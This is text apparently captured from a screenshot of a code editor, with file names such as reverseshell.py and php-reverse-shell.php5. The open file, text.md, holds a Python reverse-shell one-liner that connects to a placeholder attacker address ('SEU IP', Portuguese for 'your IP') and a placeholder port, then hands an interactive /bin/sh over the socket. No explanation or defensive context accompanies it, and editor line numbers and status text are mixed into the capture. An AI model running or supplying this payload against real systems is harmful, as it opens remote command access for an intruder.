 reverseshell.py
php-reverse-shell.php5
text.md
1
2
3
4
5
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("SEU IP",PORTA PARA SE ABRIR));os.dup2(s.fileno(),0); os.dup2
(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
6
Line 6, Column 1
Tab Size: 4
Markdown